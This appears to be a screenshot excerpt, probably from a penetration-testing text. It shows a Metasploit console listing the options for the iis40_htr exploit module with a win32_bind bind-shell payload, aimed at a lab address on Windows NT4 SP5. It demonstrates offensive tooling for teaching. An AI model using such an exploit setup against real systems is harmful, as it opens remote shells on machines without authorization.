 ~/framework
msf iis40_htr(win32_bind) > show options
Exploit and Payload Options
===========================
Exploit: Name Default Description
-------- ------ --------------- ------------------
optional SSL Use SSL
required RHOST 192.168.119.136 The target address
required RPORT 80 The target port
Payload: Name Default Description
-------- -------- ------- ------------------------------------------
required EXITFUNC seh Exit technique: "process", "thread", "seh"
required LPORT 4444 Listening port for bind shell
Target: Windows NT4 SP5
msf iis40_htr(win32_bind) > _